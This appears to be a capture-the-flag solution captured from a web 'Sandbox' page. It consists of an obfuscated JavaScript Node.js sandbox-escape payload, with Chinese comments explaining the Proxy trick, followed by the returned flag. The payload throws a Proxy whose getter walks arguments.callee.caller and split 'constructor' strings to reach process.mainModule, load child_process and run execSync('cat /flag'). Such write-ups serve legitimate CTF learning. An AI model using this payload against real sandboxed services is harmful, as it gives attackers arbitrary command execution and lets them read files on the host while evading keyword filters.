 Sandbox
User: test
Role: admin
Logout
throw new Proxy({}, { // Proxy 对象用于创建对某一对象的代理, 以实现属性和方法的拦截
get: function(){ // 访问这个对象的任意一个属性都会执行 get 指向的函数
const c = arguments.callee.caller
const p = (c['constru'+'ctor']['constru'+'ctor']('return pro'+'cess'))()
return p['mainM'+'odule']['requi'+'re']('child_pr'+'ocess')['ex'+'ecSync']('cat /flag').toString();
Run
Result:
0xGame{fcd263b5-a739-41f8-a58f-7851c88b2f79}